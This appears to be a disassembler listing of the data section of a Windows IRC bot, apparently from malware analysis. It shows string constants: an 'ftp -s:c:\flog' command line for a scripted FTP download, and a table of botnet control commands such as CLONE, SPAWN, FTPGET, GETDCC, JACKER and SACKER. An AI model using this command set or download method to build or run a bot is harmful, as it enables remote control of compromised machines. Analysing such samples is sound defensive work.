 .data:00408290 ; char aWb[3]
.data:00408290 aWb db 'wb',0 ; DATA XREF: sub_404283+101↑o
.data:00408293 ; char aSSSS[]
.data:00408293 aSSSS db '%s.%s.%s.%s',0 ; DATA XREF: sub_404283+E7↑o
.data:0040829F ; CHAR CommandLine[]
.data:0040829F CommandLine db 'ftp -s:c:\flog',0 ; DATA XREF: sub_404195+75↑o
.data:004082AE ; char aSQuit[]
.data:004082AE aSQuit db '%s',0Ah ; DATA XREF: sub_404195+5E↑o
.data:004082B1 db 'quit',0Ah,0
.data:004082B7 ; char SubStr[]
.data:004082B7 SubStr db '%%',0 ; DATA XREF: sub_404195:loc_4041DE↑o
.data:004082BA ; char aW[]
.data:004082BA aW db 'w',0 ; DATA XREF: sub_404195+6↑o
.data:004082BC ; char FileName[]
.data:004082BC FileName db 'c:\flog',0 ; DATA XREF: sub_404195+B↑o
.data:004082C4 ; char byte_4082C4[10]
.data:004082C4 byte_4082C4 db 0Ah dup(0) ; DATA XREF: sub_4040AF:loc_40417B↑o
.data:004082CE ; char aChan[]
.data:004082CE aChan db 'CHAN',0 ; DATA XREF: sub_403DBD:loc_404090↑o
.data:004082D3 ; char aRemserver[]
.data:004082D3 aRemserver db 'REMSERVER',0 ; DATA XREF: sub_403DBD:loc_404077↑o
.data:004082DD ; char aAddserver[]
.data:004082DD aAddserver db 'ADDSERVER',0 ; DATA XREF: sub_403DBD:loc_40405E↑o
.data:004082E7 ; char aSoupchan[]
.data:004082E7 aSoupchan db 'SOUPCHAN',0 ; DATA XREF: sub_403DBD:loc_404045↑o
.data:004082F0 ; char aSetname[]
.data:004082F0 aSetname db 'SETNAME',0 ; DATA XREF: sub_403DBD:loc_40402C↑o
.data:004082F8 ; char aReload[]
.data:004082F8 aReload db 'RELOAD',0 ; DATA XREF: sub_403DBD:loc_404010↑o
.data:004082FF ; char aSave[]
.data:004082FF aSave db 'SAVE',0 ; DATA XREF: sub_403DBD:loc_403FF4↑o
.data:00408304 ; char aRnick[]
.data:00408304 aRnick db 'RNICK',0 ; DATA XREF: sub_403DBD:loc_403FD8↑o
.data:0040830A ; char aNosoup4you[]
.data:0040830A aNosoup4you db 'NOSOUP4YOU',0 ; DATA XREF: sub_403DBD:loc_403FBC↑o
.data:00408315 ; char aRelax[]
.data:00408315 aRelax db 'RELAX',0 ; DATA XREF: sub_403DBD:loc_403F84↑o
.data:0040831B ; char aGrr[]
.data:0040831B aGrr db 'GRR',0 ; DATA XREF: sub_403DBD:loc_403F68↑o
.data:0040831F ; char aTest[]
.data:0040831F aTest db 'TEST',0 ; DATA XREF: sub_403DBD:loc_403F4C↑o
.data:00408324 ; char aRandnick[]
.data:00408324 aRandnick db 'RANDNICK',0 ; DATA XREF: sub_403DBD:loc_403F30↑o
.data:0040832D ; char aClonedie[]
.data:0040832D aClonedie db 'CLONEDIE',0 ; DATA XREF: sub_403DBD:loc_403F14↑o
.data:00408336 ; char aClone[]
.data:00408336 aClone db 'CLONE',0 ; DATA XREF: sub_403DBD:loc_403EF8↑o
.data:0040833C ; char aSpawn[]
.data:0040833C aSpawn db 'SPAWN',0 ; DATA XREF: sub_403DBD:loc_403EDC↑o
.data:00408342 ; char aFtpget[]
.data:00408342 aFtpget db 'FTPGET',0 ; DATA XREF: sub_403DBD:loc_403EC0↑o
.data:00408349 ; char aGetnodcc[]
.data:00408349 aGetnodcc db 'GETNODCC',0 ; DATA XREF: sub_403DBD:loc_403EA4↑o
.data:00408352 ; char aGetdcc[]
.data:00408352 aGetdcc db 'GETDCC',0 ; DATA XREF: sub_403DBD:loc_403E88↑o
.data:00408359 ; char aGetnonick[]
.data:00408359 aGetnonick db 'GETNONICK',0 ; DATA XREF: sub_403DBD:loc_403E6C↑o
.data:00408363 ; char aGetnick[]
.data:00408363 aGetnick db 'GETNICK',0 ; DATA XREF: sub_403DBD:loc_403E50↑o
.data:0040836B ; char aStopsack[]
.data:0040836B aStopsack db 'STOPSACK',0 ; DATA XREF: sub_403DBD:loc_403E34↑o
.data:00408374 ; char aStopjack[]
.data:00408374 aStopjack db 'STOPJACK',0 ; DATA XREF: sub_403DBD:loc_403E18↑o
.data:0040837D ; char aSacker[]
.data:0040837D aSacker db 'SACKER',0 ; DATA XREF: sub_403DBD:loc_403DFC↑o
.data:00408384 ; char aJacker[]
.data:00408384 aJacker db 'JACKER',0 ; DATA XREF: sub_403DBD:loc_403DE0↑o
.data:0040838B ; char aHelp[]
.data:0040838B aHelp db 'HELP',0 ; DATA XREF: sub_403DBD+7↑o